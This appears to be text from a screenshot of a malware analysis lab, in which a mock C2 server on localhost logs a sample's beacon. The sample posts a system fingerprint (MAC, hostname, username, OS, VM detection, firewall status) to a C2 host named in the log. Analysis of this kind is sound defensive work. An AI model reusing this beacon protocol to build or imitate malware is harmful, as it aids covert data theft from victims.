 C:\
λ python c2server.py
Serving on port 46769
Enter a command (type 'stop' to stop the server):
127.0.0.1 - - [09/Apr/2023 13:57:40] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [09/Apr/2023 13:57:40] "GET /GetActiveDomains.php HTTP/1.1" 200 -
ons[0x5B] = 0x7E (126) 09/Apr/2023 13:57:40] "GET / HTTP/1.1" 200 -
b'VALUE=1&SIGNATUREHASH=7A0301AE4418A149BDF4E1D2F3E6F0B3&SIGNATURESTRING=NOCPUID-080027A54396-DESKTOPILSORFM-DESKTOPI
LSORFM-MalwareAnalysisLab&USERCODE=122&MACID=080027A54396&COMPUTERNAME=DESKTOPILSORFM&USERNAME=MalwareAnalysisLab&OSV
ERSION=10.0.17763&FRIENDLYNAME=Microsoft.Windows.10.Pro&VMNOTES=Application+running+in+VB%2fVM%2c+host+%3a+VirtualBox
+and+machine+name+%3a+innotek+GmbH&CPUID=NOCPUID&DOMAINNAME=DESKTOPILSORFM&USERTYPE=Basic&FIREWALLSTATUS=True&INFECTI
ONTYPE=Program-DOCEXPO-v.1.09.1201.10&PARENTHASH='
Content-Type: application/x-www-form-urlencoded
Host: cone.msoftupdates.com:46769
Content-Length: 515
Expect: 100-continue
Connection: Keep-Alive
{'VALUE': ['1'], 'SIGNATUREHASH': ['7A0301AE4418A149BDF4E1D2F3E6F0B3'], 'SIGNATURESTRING': ['NOCPUID-080027A54396-DES
KTOPILSORFM-DESKTOPILSORFM-MalwareAnalysisLab'], 'USERCODE': ['122'], 'MACID': ['080027A54396'], 'COMPUTERNAME': ['DE
SKTOPILSORFM'], 'USERNAME': ['MalwareAnalysisLab'], 'OSVERSION': ['10.0.17763'], 'FRIENDLYNAME': ['Microsoft.Windows.
10.Pro'], 'VMNOTES': ['Application running in VB/VM, host : VirtualBox and machine name : innotek GmbH'], 'CPUID': ['
NOCPUID'], 'DOMAINNAME': ['DESKTOPILSORFM'], 'USERTYPE': ['Basic'], 'FIREWALLSTATUS': ['True'], 'INFECTIONTYPE': ['Pr
ogram-DOCEXPO-v.1.09.1201.10']}
127.0.0.1 - - [09/Apr/2023 13:57:48] "POST /GX/GX-Server.php HTTP/1.1" 200 -